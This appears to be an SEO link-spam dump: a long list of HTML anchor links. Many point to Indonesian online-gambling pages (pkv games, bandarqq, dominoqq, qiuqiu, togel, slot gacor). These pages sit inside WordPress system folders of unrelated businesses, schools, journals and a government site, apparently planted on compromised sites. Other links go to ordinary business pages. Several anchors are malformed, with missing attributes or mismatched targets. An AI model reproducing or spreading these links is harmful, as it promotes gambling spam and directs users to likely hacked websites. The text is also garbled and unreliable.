<a href="https://kimsvehari.com/pkv/poker/">https://kimsvehari.com/pkv/poker/</a>
<a href="https://kimsvehari.com/pkv/pokerban/">https://kimsvehari.com/pkv/pokerban/</a>
<a href="https://kimsvehari.com/pkv/pokerqi/">https://kimsvehari.com/pkv/pokerqi/</a>
<a href="https://kimsvehari.com/pkv/pokerslo/">https://kimsvehari.com/pkv/pokerslo/</a>
<a href="https://nikafarma.com/pkv/jawa/">https://nikafarma.com/pkv/jawa/</a>
<a href="https://nikafarma.com/pkv/jawaban/">https://nikafarma.com/pkv/jawaban/</a>
<a href="https://nikafarma.com/pkv/jawaqi/">https://nikafarma.com/pkv/jawaqi/</a>
<a href="https://nikafarma.com/pkv/jawaslo/">https://nikafarma.com/pkv/jawaslo/</a>
<a href="https://capistaff.in.net/pkv/cahaya/">https://capistaff.in.net/pkv/cahaya/</a>
<a href="https://capistaff.in.net/pkv/cahayaban/">https://capistaff.in.net/pkv/cahayaban/</a>
<a href="https://capistaff.in.net/pkv/cahayaqi/">https://capistaff.in.net/pkv/cahayaqi/</a>
<a href="https://capistaff.in.net/pkv/cahayaslo/">https://capistaff.in.net/pkv/cahayaslo/</a>
<a href="https://irsyadin.alirsyad-karawang.or.id/bandarqq/">https://irsyadin.alirsyad-karawang.or.id/bandarqq/</a>
<a href="https://irsyadin.alirsyad-karawang.or.id/dominoqq/">https://irsyadin.alirsyad-karawang.or.id/dominoqq/</a>
<a href="https://irsyadin.alirsyad-karawang.or.id/pkvgames/">https://irsyadin.alirsyad-karawang.or.id/pkvgames/</a>
<a href="https://studyuk.org.uk/assets/">https://studyuk.org.uk/assets/</a>
<a href="https://lashishrestaurant.in/">https://lashishrestaurant.in/</a>
<a href="https://uppic.cloud/pkv/">https://uppic.cloud/pkv/</a>
<a href="https://uppic.cloud/poker/">https://uppic.cloud/poker/</a>
<a href="https://uppic.cloud/sikma/">https://uppic.cloud/sikma/</a>
<a href="http://36.92.33.147/public/bandarqq/">http://36.92.33.147/public/bandarqq/</a>
<a href="http://36.92.33.147/public/cahayapoker/">http://36.92.33.147/public/cahayapoker/</a>
<a href="http://36.92.33.147/public/cahayaqq/">http://36.92.33.147/public/cahayaqq/</a>
<a href="http://36.92.33.147/public/dominoqq/">http://36.92.33.147/public/dominoqq/</a>
<a href="http://36.92.33.147/public/jawadomino/">http://36.92.33.147/public/jawadomino/</a>
<a href="http://36.92.33.147/public/pkv-games/">http://36.92.33.147/public/pkv-games/</a>
<a href="http://36.92.33.147/public/qiuqiu/">http://36.92.33.147/public/qiuqiu/</a>
<a href="https://bossglobalintermega.com/wp-includes/pkvgames/">https://bossglobalintermega.com/wp-includes/pkvgames/</a>
<a href="https://bossglobalintermega.com/wp-content/jawa/">https://bossglobalintermega.com/wp-content/jawa/</a>
<a href="https://bossglobalintermega.com/cahaya/">https://bossglobalintermega.com/cahaya/</a>
<a href="https://www.frankmedrano.com/wp-includes/bandarqq/">https://www.frankmedrano.com/wp-includes/bandarqq/</a>
<a href="https://www.frankmedrano.com/wp-includes/cahayapoker/">https://www.frankmedrano.com/wp-includes/cahayapoker/</a>
<a href="https://www.frankmedrano.com/wp-includes/cahayaqq/">https://www.frankmedrano.com/wp-includes/cahayaqq/</a>
<a href="https://www.frankmedrano.com/wp-includes/dominoqq/">https://www.frankmedrano.com/wp-includes/dominoqq/</a>
<a href="https://www.frankmedrano.com/wp-includes/jawadomino/">https://www.frankmedrano.com/wp-includes/jawadomino/</a>
<a href="https://www.frankmedrano.com/wp-includes/pkv-games/">https://www.frankmedrano.com/wp-includes/pkv-games/</a>
<a href="https://www.frankmedrano.com/wp-includes/qiuqiu/">https://www.frankmedrano.com/wp-includes/qiuqiu/</a>
<a href="https://www.schulzeorthopedics.com/about-us/">https://www.schulzeorthopedics.com/about-us/</a>
<a href="https://www.schulzeorthopedics.com/contact-us/">https://www.schulzeorthopedics.com/contact-us/</a>
<a href="https://www.schulzeorthopedics.com/procedures/">https://www.schulzeorthopedics.com/procedures/</a>
<a href="http://36.92.33.147:8080/jawa/">http://36.92.33.147:8080/jawa/</a>
<a href="http://36.92.33.147:8080/pkv/">http://36.92.33.147:8080/pkv/</a>
<a href="http://36.92.33.147:8080/">http://36.92.33.147:8080/</a>
<a href="http://36.92.33.147:8080/cahaya/">http://36.92.33.147:8080/cahaya/</a>
<a href="https://questai.com/wp-includes/poker/">https://questai.com/wp-includes/poker/</a>
<a href="https://questai.com/pkv/">https://questai.com/pkv/</a>
<a href="https://questai.com/jawa/">https://questai.com/jawa/</a>
<a href="https://questai.com/cahaya/">https://questai.com/cahaya/</a>
<a href="https://dakarash.co.id/wp-includes/bandarqq/">https://dakarash.co.id/wp-includes/bandarqq/</a>
<a href="https://dakarash.co.id/wp-includes/cahayapoker/">https://dakarash.co.id/wp-includes/cahayapoker/</a>
<a href="https://dakarash.co.id/wp-includes/cahayaqq/">https://dakarash.co.id/wp-includes/cahayaqq/</a>
<a href="https://dakarash.co.id/wp-includes/dominoqq/">https://dakarash.co.id/wp-includes/dominoqq/</a>
<a href="https://dakarash.co.id/wp-includes/jawadomino/">https://dakarash.co.id/wp-includes/jawadomino/</a>
<a href="https://dakarash.co.id/wp-includes/pkv-games/">https://dakarash.co.id/wp-includes/pkv-games/</a>
<a href="https://dakarash.co.id/wp-includes/qiuqiu/">https://dakarash.co.id/wp-includes/qiuqiu/</a>
<a href="https://groova.id/game/lita/">https://groova.id/game/lita/</a>
<a href="https://groova.id/game/likee/">https://groova.id/game/likee/</a>
<a href="https://groova.id/game/tarisland/">https://groova.id/game/tarisland/</a>
<a href="https://groova.id/game/melojam/">https://groova.id/game/melojam/</a>
<a href="https://groova.id/game/wetv/">https://groova.id/game/wetv/</a>
<a href="https://groova.id/game/crunchyroll/">https://groova.id/game/crunchyroll/</a>
<a href="https://www.cohere-tech.com/wp-includes/bandarqq/">https://www.cohere-tech.com/wp-includes/bandarqq/</a>
<a href="https://www.cohere-tech.com/wp-includes/cahayapoker/">https://www.cohere-tech.com/wp-includes/cahayapoker/</a>
<a href="https://www.cohere-tech.com/wp-includes/cahayaqq/">https://www.cohere-tech.com/wp-includes/cahayaqq/</a>
<a href="https://www.cohere-tech.com/wp-includes/dominoqq/">https://www.cohere-tech.com/wp-includes/dominoqq/</a>
<a href="https://www.cohere-tech.com/wp-includes/jawadomino/">https://www.cohere-tech.com/wp-includes/jawadomino/</a>
<a href="https://www.cohere-tech.com/wp-includes/pkv-games/">https://www.cohere-tech.com/wp-includes/pkv-games/</a>
<a href="https://www.cohere-tech.com/wp-includes/qiuqiu/">https://www.cohere-tech.com/wp-includes/qiuqiu/</a>
<a href="https://werkenbij.carerix.com/cahaya/">https://werkenbij.carerix.com/cahaya/</a>
<a href="https://werkenbij.carerix.com/wp-includes/assets/">https://werkenbij.carerix.com/wp-includes/assets/</a>
<a href="https://werkenbij.carerix.com/wp-includes/style-engine/">https://werkenbij.carerix.com/wp-includes/style-engine/</a>
<a href="https://werkenbij.carerix.com/wp-includes/pomo/">https://werkenbij.carerix.com/wp-includes/pomo/</a>
<a href="https://uponskills.com/public/instructors/">https://uponskills.com/public/instructors/</a>
<a href="https://uponskills.com/public/instructor-finder/">https://uponskills.com/public/instructor-finder/</a>
<a href="https://uponskills.com/public/classes/">https://uponskills.com/public/classes/</a>
<a href="https://lessonsfy.com/public/app/">https://lessonsfy.com/public/app/</a>
<a href="https://lessonsfy.com/public/routes/">https://lessonsfy.com/public/routes/</a>
<a href="https://lessonsfy.com/public/resources/">https://lessonsfy.com/public/resources/</a>
<a href="https://estude.uninta.edu.br/">https://estude.uninta.edu.br/</a>
<a href="https://jpslot388g.net/">https://jpslot388g.net/</a>
<a href="https://pascasarjana.faperta.unand.ac.id/">https://pascasarjana.faperta.unand.ac.id/</a>
<a href="https://marinkoillustration.bigcartel.com/">https://marinkoillustration.bigcartel.com/</a>
<a href="https://dollishpolish.bigcartel.com/">https://dollishpolish.bigcartel.com/</a>
<a href="https://rendiciondecuentas.unillanos.edu.co/web/">https://rendiciondecuentas.unillanos.edu.co/web/</a>
<a href="https://rendiciondecuentas.unillanos.edu.co/plugins/extension/">https://rendiciondecuentas.unillanos.edu.co/plugins/extension/</a>
<a href="https://rendiciondecuentas.unillanos.edu.co/api/language/">https://rendiciondecuentas.unillanos.edu.co/api/language/</a>
<a href="https://portal.jmconsig.com.br/assets/poker/">https://portal.jmconsig.com.br/assets/poker/</a>
<a href="https://supaweb.ng/public/jawa/">https://supaweb.ng/public/jawa/</a>
<a href="https://supaweb.ng/public/pkvgames/">https://supaweb.ng/public/pkvgames/</a>
<a href="https://supaweb.ng/public/assets/">https://supaweb.ng/public/assets/</a>
<a href="https://ausdhang.com/our-services/">https://ausdhang.com/our-services/</a>
<a href="https://ausdhang.com/contact-us/">https://ausdhang.com/contact-us/</a>
<a href="https://ausdhang.com/about-us/">https://ausdhang.com/about-us/</a>
<a href="https://cahayapoker.bigcartel.com/">https://cahayapoker.bigcartel.com/</a>
<a href="https://jawadomino.bigcartel.com/">https://jawadomino.bigcartel.com/</a>
<a href="https://cahayaqq.bigcartel.com/">https://cahayaqq.bigcartel.com/</a>
<a href="https://jpslot388-slotgacor.bigcartel.com/">https://jpslot388-slotgacor.bigcartel.com/</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/">https://dutadunia.com/wp-content/uploads/2025/11/</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/bandarqq.html">https://dutadunia.com/wp-content/uploads/2025/11/bandarqq.html</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/cahayapoker.html">https://dutadunia.com/wp-content/uploads/2025/11/cahayapoker.html</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/cahayaqq.html">https://dutadunia.com/wp-content/uploads/2025/11/cahayaqq.html</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/dominoqq.html">https://dutadunia.com/wp-content/uploads/2025/11/dominoqq.html</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/jawadomino.html">https://dutadunia.com/wp-content/uploads/2025/11/jawadomino.html</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/pkvgames.html">https://dutadunia.com/wp-content/uploads/2025/11/pkvgames.html</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/qiuqiu.html">https://dutadunia.com/wp-content/uploads/2025/11/qiuqiu.html</a>
<a href="https://csplanningcorp.com/poker/">https://csplanningcorp.com/poker/</a>
<a href="https://csplanningcorp.com/wp-includes/kiukiu/">https://csplanningcorp.com/wp-includes/kiukiu/</a>
<a href="https://csplanningcorp.com/jawa/">https://csplanningcorp.com/jawa/</a>
<a href="https://beautifaire.com/jpslot/">https://beautifaire.com/jpslot/</a>
<a href="https://beautifaire.com/wp-includes/togel/">https://beautifaire.com/wp-includes/togel/</a>
<a href="https://beautifaire.com/bola/">https://beautifaire.com/bola/</a>
<a href="https://agencysopsystem.com/poker/">https://agencysopsystem.com/poker/</a>
<a href="https://agencysopsystem.com/wp-content/kiukiu/">https://agencysopsystem.com/wp-content/kiukiu/</a>
<a href="https://agencysopsystem.com/wp-includes/web/">https://agencysopsystem.com/wp-includes/web/</a>
<a href="https://agencysopsystem.com/wp-includes/agency/">https://agencysopsystem.com/wp-includes/agency/</a>
<a href="https://proceptual.com/slotgoceng/">https://proceptual.com/slotgoceng/</a>
<a href="https://proceptual.com/wp-content/vpn/">https://proceptual.com/wp-content/vpn/</a>
<a href="https://proceptual.com/wp-includes/togel/">https://proceptual.com/wp-includes/togel/</a>
<a href="https://ngoking.in/event/cahayaqq/">https://ngoking.in/event/cahayaqq/</a>
<a href="https://ngoking.in/event/cahayapoker/">https://ngoking.in/event/cahayapoker/</a>
<a href="https://ngoking.in/event/jawadomino/">https://ngoking.in/event/jawadomino/</a>
<a href="https://ngoking.in/event/bandarqq/">https://ngoking.in/event/bandarqq/</a>
<a href="https://ngoking.in/event/qiuqiu/">https://ngoking.in/event/qiuqiu/</a>
<a href="https://ngoking.in/event/sakong/">https://ngoking.in/event/sakong/</a>
<a href="https://vakilkaro.live/event/">https://vakilkaro.live/event/</a>
<a href="http://www.pro-picasso.com/sample-page/">http://www.pro-picasso.com/sample-page/</a>
<a href="https://zoebisch.edu.mx/directorio/">https://zoebisch.edu.mx/directorio/</a>
<a href="https://ser-padres.zoebisch.edu.mx/">https://ser-padres.zoebisch.edu.mx/</a>
<a href="https://hyecidercompany.com/">https://hyecidercompany.com/</a>
<a href="https://maximproperties.net/index.php">https://maximproperties.net/index.php</a>
<a href="https://itaca.capital/">https://itaca.capital/</a>
<a href="https://ojs.umsa.bo/public/">https://ojs.umsa.bo/public/</a>
<a href="https://nasionaltribun.com/wp-includes/bandarqq/">https://nasionaltribun.com/wp-includes/bandarqq/</a>
<a href="https://nasionaltribun.com/wp-includes/dominoqq/">https://nasionaltribun.com/wp-includes/dominoqq/</a>
<a href="https://nasionaltribun.com/wp-includes/pkv-games/">https://nasionaltribun.com/wp-includes/pkv-games/</a>
<a href="https://nasionaltribun.com/wp-includes/qiuqiu/">https://nasionaltribun.com/wp-includes/qiuqiu/</a>
<a href="https://eliteinspections.com/beaumont/">https://eliteinspections.com/beaumont/</a>
<a href="https://eliteinspections.com/pomona/">https://eliteinspections.com/pomona/</a>
<a href="https://eliteinspections.com/torrance/">https://eliteinspections.com/torrance/</a>
<a href="https://vakilkaro.online/event/">https://vakilkaro.online/event/</a>
<a href="https://kenusa.id/event/">https://kenusa.id/event/</a>
<a href="https://ngoking.in/event/sakong/">https://ngoking.in/event/sakong/</a>
<a href="https://bvgms.com/about-generic-medicines/">https://bvgms.com/about-generic-medicines/</a>
<a href="https://unclejsjoints.com/">https://unclejsjoints.com/</a>
<a href="https://andustore.com/">https://andustore.com/</a>
<a href="https://macandlo.com/">https://macandlo.com/</a>
<a href="https://aedoctors.com/">https://aedoctors.com/</a>
<a href="https://naioputah.org/">https://naioputah.org/</a>
<a href="https://immortalgoddesses.com/">https://immortalgoddesses.com/</a>
<a href="https://jaymacsolutions.co.uk/">https://jaymacsolutions.co.uk/</a>
<a href="https://stonetrix.com/services/">https://stonetrix.com/services/</a>
<a href="https://stonetrix.com/contact/">https://stonetrix.com/contact/</a>
<a href="https://stonetrix.com/about/">https://stonetrix.com/about/</a>
<a href="https://www.chloesfruit.com/faq/">https://www.chloesfruit.com/faq/</a>
<a href="https://www.chloesfruit.com/pops/">https://www.chloesfruit.com/pops/</a>
<a href="https://www.chloesfruit.com/press/">https://www.chloesfruit.com/press/</a>
<a href=https://www.recipetodo.com/">https://jaymacsolutions.co.uk/</a>
<a href="https://eyeclinicforanimals.com.au/">https://eyeclinicforanimals.com.au/</a>
<a href="https://harlaninstitute.org/coaches/">https://harlaninstitute.org/coaches/</a>
<a href="https://harlaninstitute.org/contests/">https://harlaninstitute.org/contests/</a>
<a href="https://harlaninstitute.org/schools/">https://harlaninstitute.org/schools/</a>
<a href="https://harlaninstitute.org/students/">https://harlaninstitute.org/students/</a>
<a href="https://actonline.org/appassociationpriorities/">https://actonline.org/appassociationpriorities/</a>
<a href="https://actonline.org/members/">https://actonline.org/members/</a>
<a href="https://actonline.org/contact/">https://actonline.org/contact/</a>
<a href="https://actonline.org/2013/">https://actonline.org/2013/</a>
<a href="https://actonline.org/coppabasics/">https://actonline.org/coppabasics/</a>
<a href="https://actonline.org/publications/">https://actonline.org/publications/</a>
<a href="https://actonline.org/thebackboneofamericaninnovation/">https://actonline.org/thebackboneofamericaninnovation/</a>
<a href="https://www.chloesfruit.com/carry-chloes/">https://www.chloesfruit.com/carry-chloes/</a>
<a href="https://www.jeremymcgilvrey.com/guarantee/">https://www.jeremymcgilvrey.com/guarantee/</a>
<a href="https://www.jeremymcgilvrey.com/work/">https://www.jeremymcgilvrey.com/work/</a>
<a href="https://www.jeremymcgilvrey.com/consultation/">https://www.jeremymcgilvrey.com/consultation/</a>
<a href="https://tenurehealth.com/privacy/">https://tenurehealth.com/privacy/</a>
<a href="https://tenurehealth.com/tag/management/">https://tenurehealth.com/tag/management/</a>
<a href="https://tenurehealth.com/tag/vital/">https://tenurehealth.com/tag/vital/</a>
<a href="https://app.bimsupporters.com/account/">https://app.bimsupporters.com/account/</a>
<a href="https://app.bimsupporters.com/login/">https://app.bimsupporters.com/login/</a>
<a href="https://app.bimsupporters.com/courses/bsi-pcert/">https://app.bimsupporters.com/courses/bsi-pcert/</a>
<a href="https://app.bimsupporters.com/register/lite/">https://app.bimsupporters.com/register/lite/</a>
<a href="https://eizytravel.com/dubai-job-packages/">https://eizytravel.com/dubai-job-packages/</a>
<a href="https://eizytravel.com/job-seeker-visa-dubai/">https://eizytravel.com/job-seeker-visa-dubai/</a>
<a href="https://eizytravel.com/how-to-get-job-in-dubai-from-india-in-2025/">https://eizytravel.com/how-to-get-job-in-dubai-from-india-in-2025/</a>
<a href="https://connectedhi.com/handouts/">https://connectedhi.com/handouts/</a>
<a href="https://connectedhi.com/study-submissions/">https://connectedhi.com/study-submissions/</a>
<a href="https://connectedhi.com/building-patient-trust-the-cornerstone-of-healthcare-privacy/">https://connectedhi.com/building-patient-trust-the-cornerstone-of-healthcare-privacy/</a>
<a href="https://www.trendynagoya.com/jp/en/home/">https://www.trendynagoya.com/jp/en/home/</a>
<a href="https://www.trendynagoya.com/jp/en/greetings/">https://www.trendynagoya.com/jp/en/greetings/</a>
<a href="https://actonline.org/eu/">https://actonline.org/eu/</a>
<a https://app.bimsupporters.com/achievements/">https://app.bimsupporters.com/achievements/</a>
<a https://app.bimsupporters.com/knowledge-base/kb/ifc/">https://app.bimsupporters.com/knowledge-base/kb/ifc/</a>
<a https://app.bimsupporters.com/secrets/my-courses/">https://app.bimsupporters.com/secrets/my-courses/</a>
<a https://goldfields.com.pe/contactanos/">https://goldfields.com.pe/contactanos/</a>
<a https://goldfields.com.pe/legal/">https://goldfields.com.pe/legal/</a>
<a https://goldfields.com.pe/somos-directorio/">https://goldfields.com.pe/somos-directorio/</a>
<a https://goldfields.com.pe/study/">https://goldfields.com.pe/study/</a>
<a https://jigezi.net/jukyuban/">https://jigezi.net/jukyuban/</a>
<a https://e-library.manende.sch.id/application/">https://e-library.manende.sch.id/application/</a>
<a https://e-library.manende.sch.id/assets/">https://e-library.manende.sch.id/assets/</a>
<a https://e-library.manende.sch.id/profil/">https://e-library.manende.sch.id/profil/</a>
<a https://e-library.manende.sch.id/.vscode/">https://e-library.manende.sch.id/.vscode/</a>
<a https://repairshopoftomorrow.com/contact/">https://repairshopoftomorrow.com/contact/</a>
<a https://repairshopoftomorrow.com/media/">https://repairshopoftomorrow.com/media/</a>
<a https://repairshopoftomorrow.com/about/">https://repairshopoftomorrow.com/about/</a>
<a https://repairshopoftomorrow.com/product/">https://repairshopoftomorrow.com/product/</a>
<a https://actonline.org/careers/">https://actonline.org/careers/</a>
<a https://actonline.org/about/">https://actonline.org/about/</a>
<a href="https://elitegroupcommercial.com/about-us/">https://elitegroupcommercial.com/about-us/</a>
<a href="https://elitegroupcommercial.com/contact-us/">https://elitegroupcommercial.com/contact-us/</a>
<a href="https://elitegroupcommercial.com/blogs-articles/">https://elitegroupcommercial.com/blogs-articles/</a>
<a href="https://elitegroupcommercial.com/our-team/">https://elitegroupcommercial.com/our-team/</a>
<a href="https://elitegroupcommercial.com/main-systems-inspections/">https://elitegroupcommercial.com/main-systems-inspections/</a>
<a href="https://elitegroupcommercial.com/riverside-county-inspection/">https://elitegroupcommercial.com/riverside-county-inspection/</a>
<a href="http://prpm.trigunadharma.ac.id/">http://prpm.trigunadharma.ac.id/</a>
<a href="https://securityforum.es/wp-includes/cahayapoker/">https://securityforum.es/wp-includes/cahayapoker/</a>
<a href="https://securityforum.es/wp-includes/cahayaqq/">https://securityforum.es/wp-includes/cahayaqq/</a>
<a href="https://securityforum.es/wp-includes/jawadomino/">https://securityforum.es/wp-includes/jawadomino/</a>
<a href="https://securityforum.es/wp-includes/lancardomino/">https://securityforum.es/wp-includes/lancardomino/</a>
<a href="https://securityforum.es/wp-includes/jpslot388/">https://securityforum.es/wp-includes/jpslot388/</a>
<a href="https://www.expandgh.com/about-founder/">https://www.expandgh.com/about-founder/</a>
<a href="https://www.expandgh.com/support-portal/">https://www.expandgh.com/support-portal/</a>
<a href="https://www.expandgh.com/login/">https://www.expandgh.com/login/</a>
<a href="https://www.expandgh.com/custom/">https://www.expandgh.com/custom/</a>
<a href="https://cafetosoftware.com/why-cafeto/">https://cafetosoftware.com/why-cafeto/</a>
<a href="https://cafetosoftware.com/careers/">https://cafetosoftware.com/careers/</a>
<a href="https://cafetosoftware.com/contact/">https://cafetosoftware.com/contact/</a>
<a href="https://repository.tbu.ac.id/cuan/">https://repository.tbu.ac.id/cuan/</a>
<a href="https://repository.tbu.ac.id/slotgacor/">https://repository.tbu.ac.id/slotgacor/</a>
<a href="https://repository.tbu.ac.id/contact/">https://repository.tbu.ac.id/contact/</a>
<a href="https://securityforum.es/wp-includes/cahayapoker/">https://securityforum.es/wp-includes/cahayapoker/</a>
<a href="https://securityforum.es/wp-includes/cahayaqq/">https://securityforum.es/wp-includes/cahayaqq/</a>
<a href="https://securityforum.es/wp-includes/jawadomino/">https://securityforum.es/wp-includes/jawadomino/</a>
<a href="https://securityforum.es/wp-includes/lancardomino/">https://securityforum.es/wp-includes/lancardomino/</a>
<a href="https://securityforum.es/wp-includes/jpslot388/">https://securityforum.es/wp-includes/jpslot388/</a>
<a href="https://cafetosoftware.com/assets/">https://cafetosoftware.com/assets/</a>
<a href="https://divinelifetherapy.com/soulmates/">https://divinelifetherapy.com/soulmates/</a>
<a href="https://divinelifetherapy.com/hypnotherapy/">https://divinelifetherapy.com/hypnotherapy/</a>
<a href="https://divinelifetherapy.com/courses/">https://divinelifetherapy.com/courses/</a>
<a href="https://cafetosoftware.com/resources/">https://cafetosoftware.com/resources/</a>
<a href="https://cafetosoftware.com/services/">https://cafetosoftware.com/services/</a>
<a href="https://cafetosoftware.com/privacy-policy/">https://cafetosoftware.com/privacy-policy/</a>
<a href="https://cafetosoftware.com/home/">https://cafetosoftware.com/home/</a>
<a href="https://proceptual.com/courses/">https://proceptual.com/courses/</a>
<a href="https://phillipa.expandgh.com/">https://phillipa.expandgh.com/</a>
<a href="https://projects.expandgh.com/">https://projects.expandgh.com/</a>
<a href="https://sites.expandgh.com/">https://sites.expandgh.com/</a>
<a href="https://www.sms.expandgh.com/">https://www.sms.expandgh.com/</a>
<a href="https://jurnal.tbu.ac.id/jsab/">https://jurnal.tbu.ac.id/jsab/</a>
<a href="https://jurnal.tbu.ac.id/promotion/">https://jurnal.tbu.ac.id/promotion/</a>
<a href="https://jurnal.tbu.ac.id/contact/">https://jurnal.tbu.ac.id/contact/</a>
<a href="https://phillipa.expandgh.com/sample-page/">https://phillipa.expandgh.com/sample-page/</a>
<a href="https://phillipa.expandgh.com/hello-world/">https://phillipa.expandgh.com/hello-world/</a>
<a href="https://phillipa.expandgh.com/blog/">https://phillipa.expandgh.com/blog/</a>
<a href="https://phillipa.expandgh.com/contact-me/">https://phillipa.expandgh.com/contact-me/</a>
<a href="https://www.mydenverinjurylawyer.com/steve-roberts/">https://www.mydenverinjurylawyer.com/steve-roberts/</a>
<a href="https://www.mydenverinjurylawyer.com/about/">https://www.mydenverinjurylawyer.com/about/</a>
<a href="https://www.mydenverinjurylawyer.com/contact/">https://www.mydenverinjurylawyer.com/contact/</a>
<a href="https://www.mydenverinjurylawyer.com/disclaimer/">https://www.mydenverinjurylawyer.com/disclaimer/</a>
<a href="https://naioputah.org/investors/">https://naioputah.org/investors/</a>
<a href="https://naioputah.org/pulse/">https://naioputah.org/pulse/</a>
<a href="https://naioputah.org/leadership/">https://naioputah.org/leadership/</a>
<a href="https://jurnal.tbu.ac.id/temp/">https://jurnal.tbu.ac.id/temp/</a>
<a href="https://macandlo.com/services/">https://macandlo.com/services/</a>
<a href="https://macandlo.com/accolades/">https://macandlo.com/accolades/</a>
<a href="https://macandlo.com/portfolio/">https://macandlo.com/portfolio/</a>
<a href="https://macandlo.com/about-2/">https://macandlo.com/about-2/</a>
<a href="https://islandhealthfitness.com/employment/">https://islandhealthfitness.com/employment/</a>
<a href="https://islandhealthfitness.com/tour/">https://islandhealthfitness.com/tour/</a>
<a href="https://islandhealthfitness.com/cmc/">https://islandhealthfitness.com/cmc/</a>
<a href="https://islandhealthfitness.com/challenge/">https://islandhealthfitness.com/challenge/</a>
<a href="https://islandhealthfitness.com/refer/">https://islandhealthfitness.com/refer/</a>
<a href="https://theimperialtours.com/payment/">https://theimperialtours.com/payment/</a>
<a href="https://theimperialtours.com/tours/">https://theimperialtours.com/tours/</a>
<a href="https://theimperialtours.com/day-tours/">https://theimperialtours.com/day-tours/</a>
<a href="https://cursosonline.mte-thomson.com.br/wp-content/">https://cursosonline.mte-thomson.com.br/wp-content/</a>
<a href="https://www.mte-thomson.com.br/wp-content/">https://www.mte-thomson.com.br/wp-content/</a>
<a href="https://www.fortdevaise.fr/soiree-entreprise-lyon/">https://www.fortdevaise.fr/soiree-entreprise-lyon/</a>
<a href="https://www.fortdevaise.fr/team-building-lyon/">https://www.fortdevaise.fr/team-building-lyon/</a>
<a href="https://lucrative-esystem.com/contact/qiuqiu/">https://lucrative-esystem.com/contact/bandarqq/</a>
<a href="https://lucrative-esystem.com/public/cahayaqq/">https://www.vwthemes.net/contact/cahayapoker/</a>
<a href="https://www.vwthemes.net/contact/cahayaqq/">https://alimdevbeta.alirsyad-karawang.or.id/public/bandarqq/</a>
<a href="https://alimdevbeta.alirsyad-karawang.or.id/public/qiuqiu/">https://ejpp.eu/login/PKV/</a>
<a href="https://ejpp.eu/pkv/">http://intranet.cucuta.gov.co/contact/Aduqq/</a>
<a href="https://repairshopoftomorrow.com/liftoff/">https://repairshopoftomorrow.com/liftoff/</a>
<a href="https://root-ai.com/root/">https://root-ai.com/root/</a>
<a href="https://aedoctors.com/office-policy/">https://aedoctors.com/office-policy/</a>
<a href="https://aedoctors.com/new-patients/">https://aedoctors.com/new-patients/</a>
<a href="https://aedoctors.com/test/">https://aedoctors.com/test/</a>
<a href="https://staging.gforcearms.com/intel/page/4/">https://staging.gforcearms.com/intel/page/4/</a>
<a href="https://staging.gforcearms.com/author/admin-2/">https://staging.gforcearms.com/author/admin-2/</a>
<a href="https://staging.gforcearms.com/warranty/">https://staging.gforcearms.com/warranty/</a>
<a href="https://harlaninstitute.org/fantasyscotus/">https://harlaninstitute.org/fantasyscotus/</a>
<a href="https://harlaninstitute.org/contests/fantasypredictions/">https://harlaninstitute.org/contests/fantasypredictions/</a>
<a href="https://harlaninstitute.org/lesson-plans/">https://harlaninstitute.org/lesson-plans/</a>
<a href="https://harlaninstitute.org/category/news/">https://harlaninstitute.org/category/news/</a>
<a href="https://lignumcd.com/">https://lignumcd.com/</a>
<a href="https://mostabear.com/london/">https://mostabear.com/london/</a>
<a href="https://mostabear.com/borris/">https://mostabear.com/borris/</a>
<a href="https://mostabear.com/whisper/">https://mostabear.com/whisper/</a>
<a href="https://mostabear.com/billie/">https://mostabear.com/billie/</a>
<a href="https://www.supaweb.ng/public/login/">https://www.supaweb.ng/public/login/</a>
<a href="https://www.supaweb.ng/public/home/">https://www.supaweb.ng/public/login/</a>
<a href="https://www.morelrobotics.com/about-us/">https://www.morelrobotics.com/about-us/</a>
<a href="https://www.morelrobotics.com/conveyors/">https://www.morelrobotics.com/conveyors/</a>
<a href="https://www.morelrobotics.com/en/">https://www.morelrobotics.com/en/</a>
<a href="https://www.morelrobotics.com/galeri/">https://www.morelrobotics.com/galeri/</a>
<a href="https://repairshopoftomorrow.com/contact-2">https://repairshopoftomorrow.com/contact-2</a>
<a href="https://islandhealthfitness.com/challenge/">https://islandhealthfitness.com/challenge/</a>
<a href="https://ornagometeo.altervista.org/qiuqiu/pkv/">https://ornagometeo.altervista.org/qiuqiu/cahayaqq/</a>
<a href="https://ornagometeo.altervista.org/qiuqiu/cahayapoker/">https://ornagometeo.altervista.org/contact/aduqq/</a>
<a href="https://ornagometeo.altervista.org/contact/qiuqiu/">https://ornagometeo.altervista.org/contact/bandarqq/</a>
<a href="https://ornagometeo.altervista.org/cahayaqq/qiuqiu/">https://ornagometeo.altervista.org/about-us/</a>
<a href="https://ornagometeo.altervista.org/contact-us/qiuqiu/">https://ornagometeo.altervista.org/contact-us/bandarqq/</a>
<a href="https://ornagometeo.altervista.org/contact-us/dominoqq/">https://ornagometeo.altervista.org/about-us/qiuqiu/</a>
<a href="https://ornagometeo.altervista.org/about-us/bandarqq/">https://ornagometeo.altervista.org/about-us/daftar/</a>
<a href="https://ornagometeo.altervista.org/bandarqq/</"https://ornagometeo.altervista.org/bandarqq/pkv/</a>
<a href="https://eliteinspections.com/vendors/">https://eliteinspections.com/vendors/</a>
<a href="https://eliteinspections.com/reviews/">https://eliteinspections.com/reviews/</a>
<a href="https://eliteinspections.com/keyme/">https://eliteinspections.com/keyme/</a>
<a href="https://jaymacsolutions.co.uk/pallets/">https://jaymacsolutions.co.uk/pallets/</a>
<a href="https://jaymacsolutions.co.uk/transport/">https://jaymacsolutions.co.uk/transport/</a>
<a href="https://jaymacsolutions.co.uk/contact/">https://jaymacsolutions.co.uk/contact/</a>
<a href="https://jaymacsolutions.co.uk/about-us/">https://jaymacsolutions.co.uk/about-us/</a>
<a href="https://lignumcd.com/cahayaqq/">https://lignumcd.com/cahayaqq/</a>
<a href="https://lignumcd.com/cahayapoker/">https://lignumcd.com/cahayapoker/</a>
<a href="https://lignumcd.com/jawadomino/">https://lignumcd.com/jawadomino/</a>
<a href="https://www.hdnb.net/bootcamp/merchandising/">https://www.hdnb.net/bootcamp/merchandising/</a>
<a href="https://www.hdnb.net/bootcamp/excel/">https://www.hdnb.net/bootcamp/excel/</a>
